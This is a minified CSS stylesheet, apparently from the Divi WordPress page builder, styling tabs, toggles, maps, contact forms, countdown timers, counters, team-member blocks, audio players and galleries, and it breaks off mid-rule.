.et_pb_all_tabs .et_pb_active_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_tab{padding:24px 30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_controls{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_toggle{border:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open{padding:20px;background:#fff}.et_divi_builder #et_builder_outer_content .et_pb_toggle h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_toggle_title:before{content:"\e050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open .et_pb_toggle_title:before{content:"\e04f"}.et_divi_builder #et_builder_outer_content .et_pb_toggle_content{padding-top:20px}.et_divi_builder #et_builder_outer_content .et_pb_toggle_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_map{height:440px;width:100%;position:relative}.et_divi_builder #et_builder_outer_content body.chrome.parallax-map-support .et_pb_map{transform:inherit !important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map_container{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_map_container img{max-width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_map_pin{display:none;visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_map{height:400px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_map{height:280px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_map{height:230px}.et_divi_builder #et_builder_outer_content .et_pb_contact_form{margin-left:-3%}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_contact_main_title{font-size:26px;font-weight:500;padding-bottom:16px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_contact_main_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_contact_main_title{font-size:22px}.et_divi_builder #et_builder_outer_content .et_pb_contact_form_label{display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_right{display:inline-block;width:auto;margin:0;text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_field_half{width:50%;float:left;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_contact p input,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{background-color:#eee;border:none;width:100%;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;font-size:14px;color:#999;padding:16px}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p input{max-width:50px;padding:16px}.et_divi_builder #et_builder_outer_content .et_pb_contact_message{min-height:150px}.et_divi_builder #et_builder_outer_content .et_pb_contact_submit,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset{font-family:inherit;display:inline-block;margin:0 0 0 15px;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_contact p .et_contact_error{border:1px solid red !important}.et_divi_builder #et_builder_outer_content .et_contact_bottom_container{float:right;text-align:right;margin-top:-1.5%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_contact_form .et_pb_contactform_validate_field{display:none !important;opacity:0 !important;height:0 !important;width:0 !important;border:none !important;visibility:hidden !important}.et_divi_builder #et_builder_outer_content .et_pb_contactform_validate_field{display:none}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer{padding:4%}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .et_pb_countdown_timer_container{width:100%;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:26px;font-weight:500;margin:0 0 30px;padding:0;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section.values{width:17%;max-width:160px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:54px;line-height:54px;padding-bottom:0;text-align:center;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section.zero p{opacity:.40}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{text-align:center;font-size:14px;line-height:25px;display:block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{position:relative;top:-28px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:20px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .section p{font-size:38px;line-height:38px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .section p.label{font-size:12px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-22px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .title{font-size:22px;margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .section p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .section p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:28px;line-height:28px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .section p.label,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .section p.label,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p.label{font-size:11px;line-height:19px}.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .sep p,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .sep p,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .sep p{font-size:20px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter,.et_divi_builder #et_builder_outer_content .et_pb_number_counter{margin:0 auto 30px;position:relative;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter{max-width:225px}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter canvas{position:absolute;top:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent{word-wrap:initial}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent,.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent{position:relative;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent p,.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent p{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent p,.et_divi_builder #et_builder_outer_content .et_pb_slide_content .et_pb_circle_counter .percent p:last-of-type{font-size:40px;font-weight:500;position:relative;line-height:.1em;padding:49% 0}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter h3,.et_divi_builder #et_builder_outer_content .et_pb_number_counter h3{padding:20px 0 0;font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_number_counter{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_number_counter canvas{display:none;visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent{height:72px}.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent p{font-size:72px;line-height:72px;font-weight:500}.et_divi_builder #et_builder_outer_content .et_pb_post .entry-content{padding-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3{margin-top:10px}.et_divi_builder #et_builder_outer_content .et_pb_inline_icon:before,.et_divi_builder #et_builder_outer_content .et_overlay.et_pb_inline_icon:before{content:attr(data-icon)}.et_divi_builder #et_builder_outer_content .et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:rgba(255,255,255,.9);opacity:0;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_overlay:before{content:'\e050';position:absolute;top:55%;left:50%;margin:-14px 0 0 -14px;font-size:32px;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s}.et_divi_builder #et_builder_outer_content .et_overlay:hover:before{top:50%}.et_divi_builder #et_builder_outer_content .et_shop_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_portfolio_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .meta,.et_divi_builder #et_builder_outer_content .et_pb_gallery_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_has_overlay:hover .et_overlay{z-index:3;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_gallery_fullwidth span.et_overlay{display:none}.et_divi_builder #et_builder_outer_content #ie7 .et_overlay,.et_divi_builder #et_builder_outer_content #ie8 .et_overlay{display:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul{float:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul{padding:28px 0 0 !important;line-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul>li.mega-menu>ul{top:76px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul ul{padding:20px 0;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:rgba(255,255,255,.8)}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards{padding:0 0 29px !important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards>li{padding-top:28px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards>li>a{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li ul{bottom:100%;top:initial;border-bottom-width:3px;border-bottom-style:solid;border-top:none;border-bottom-color:#2ea3f2;-moz-box-shadow:2px -2px 5px rgba(0,0,0,.1);-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:initial;border:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li.mega-menu>ul{bottom:76px}.et_divi_builder #et_builder_outer_content .et_pb_forgot_password{font-size:12px;margin-top:-5px}.et_divi_builder #et_builder_outer_content .et_pb_forgot_password a{color:#fff;text-decoration:underline}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_forgot_password a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_team_member_image{float:left;width:320px;margin-right:30px;display:table-cell;line-height:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description{display:table-cell;vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_team_member_no_image .et_pb_team_member_description{display:block !important}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description h4{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_member_position{color:#aaa;padding-bottom:7px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_team_member_image{float:none;display:block;width:auto;margin:0 0 12px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_team_member_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links li{display:inline-block;margin-right:15px}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links a{display:inline-block;font-size:16px;position:relative;text-align:center;transition:color .3s ease 0s;color:#b2b2b2;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_facebook_icon:before{content:'\e093'}.et_divi_builder #et_builder_outer_content .et_pb_twitter_icon:before{content:'\e094'}.et_divi_builder #et_builder_outer_content .et_pb_google_icon:before{content:'\e096'}.et_divi_builder #et_builder_outer_content .et_pb_linkedin_icon:before{content:"\e09d"}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links span{display:none}.et_divi_builder #et_builder_outer_content .et_quote_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{text-align:center;word-wrap:break-word;position:relative}.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 60px}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{color:#fff !important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_module_meta{color:#666 !important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_pb_audio_module_content h2{color:#bbb !important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_audio_content{background-color:#e8e8e8}.et_divi_builder #et_builder_outer_content .et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote{padding:0;margin:0;border:none}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{margin-top:0}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_audio_content h2{line-height:44px}.et_divi_builder #et_builder_outer_content .et_audio_content h2{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:18px;font-weight:200}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_audio_module_content{padding:40px 40px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content{padding:35px 40px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content{padding:35px 40px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_module_content{padding:40px 40px 35px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote p{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content h2{line-height:32px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content a.et_link_main_url{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{padding:35px 30px 32px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2{font-size:18px;line-height:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{margin:-20px -20px 19px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{padding:35px 20px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module_content{padding:30px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-embed,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-embed body,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls{background:0 0;height:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded{display:none !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container.custom{display:block !important;padding:0;margin-left:10px;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(153,153,153,.5)}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls>div{height:20px !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block !important}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-total.mejs-time-slider{display:block !important;position:relative !important;max-width:100%}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button{height:auto;width:auto;margin-left:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff;height:4px;border-radius:5px}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#999}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:8px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{display:block;top:-3px;border:none;width:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;height:10px;position:absolute;top:5px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{height:19px;margin-left:5px;display:block !important;float:left}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button{background:0 0 !important;margin:0 !important;width:auto !important;height:auto !important;position:relative !important;z-index:99}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before{content:"\45" !important;font-size:32px;left:0;top:-8px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#666}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button{margin-top:-7px !important;width:auto !important;height:auto !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"\60" !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before{content:"\e068";font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover !important;background-position:top center}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_divi_builder #et_builder_outer_content .et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_full_width_page 